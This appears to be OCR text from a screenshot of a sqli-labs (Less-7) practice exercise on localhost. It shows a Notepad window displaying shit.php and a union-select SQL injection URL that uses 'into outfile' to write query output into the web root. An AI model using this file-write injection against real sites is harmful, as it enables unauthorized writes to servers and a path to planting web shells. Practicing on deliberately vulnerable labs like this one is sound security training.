 shit.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1 Dumb Dumb
1 2 3
第 1 行，第 1 列
tp://127.0.0.1/Less-7/?id=1')) union select 1,2,3 into outfile 'D:/phpstudy_pro/WWW/sqli-labs-master/Less-7/shit.php'--